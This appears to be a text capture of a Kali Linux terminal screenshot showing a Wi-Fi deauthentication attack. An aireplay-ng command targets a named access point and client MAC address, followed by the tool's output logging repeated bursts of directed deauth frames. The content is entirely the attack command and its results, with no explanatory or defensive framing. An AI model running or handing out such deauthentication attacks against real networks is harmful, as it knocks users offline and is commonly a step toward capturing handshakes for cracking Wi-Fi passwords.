 root@Luxkali: ~
檔案(F) 編輯(E) 檢視(V) 搜尋(S) 終端機(T) 分頁(B) 求助(H)
root@Luxkali: ~ × root@Luxkali: ~ ×
root@Luxkali:~# aireplay-ng -0 50 -a B0:C5:54:3C:88:11 -c 04:D6:AA:69:FD:BA wlan0mon
20:47:47  Waiting for beacon frame (BSSID: B0:C5:54:3C:88:11) on channel 6
20:47:48  Sending 64 directed DeAuth (code 7). STMAC: [04:D6:AA:69:FD:BA] [43|65 ACKs]
20:47:48  Sending 64 directed DeAuth (code 7). STMAC: [04:D6:AA:69:FD:BA] [ 3|63 ACKs]
20:47:49  Sending 64 directed DeAuth (code 7). STMAC: [04:D6:AA:69:FD:BA] [ 7|63 ACKs]
20:47:49  Sending 64 directed DeAuth (code 7). STMAC: [04:D6:AA:69:FD:BA] [ 0|64 ACKs]
20:47:50  Sending 64 directed DeAuth (code 7). STMAC: [04:D6:AA:69:FD:BA] [ 0|64 ACKs]
20:47:50  Sending 64 directed DeAuth (code 7). STMAC: [04:D6:AA:69:FD:BA] [ 0|64 ACKs]
20:47:51  Sending 64 directed DeAuth (code 7). STMAC: [04:D6:AA:69:FD:BA] [ 0|64 ACKs]
20:47:51  Sending 64 directed DeAuth (code 7). STMAC: [04:D6:AA:69:FD:BA] [66|69 ACKs]
20:47:52  Sending 64 directed DeAuth (code 7). STMAC: [04:D6:AA:69:FD:BA] [62|64 ACKs]
20:47:53  Sending 64 directed DeAuth (code 7). STMAC: [04:D6:AA:69:FD:BA] [ 0|64 ACKs]
20:47:53  Sending 64 directed DeAuth (code 7). STMAC: [04:D6:AA:69:FD:BA] [ 0|64 ACKs]
20:47:54  Sending 64 directed DeAuth (code 7). STMAC: [04:D6:AA:69:FD:BA] [ 0|64 ACKs]
20:47:54  Sending 64 directed DeAuth (code 7). STMAC: [04:D6:AA:69:FD:BA] [ 0|64 ACKs]
20:47:55  Sending 64 directed DeAuth (code 7). STMAC: [04:D6:AA:69:FD:BA] [ 0|64 ACKs]
20:47:55  Sending 64 directed DeAuth (code 7). STMAC: [04:D6:AA:69:FD:BA] [ 0|64 ACKs]
20:47:56  Sending 64 directed DeAuth (code 7). STMAC: [04:D6:AA:69:FD:BA] [ 0|64 ACKs]
20:47:56  Sending 64 directed DeAuth (code 7). STMAC: [04:D6:AA:69:FD:BA] [ 3|64 ACKs]
20:47:57  Sending 64 directed DeAuth (code 7). STMAC: [04:D6:AA:69:FD:BA] [ 3|64 ACKs]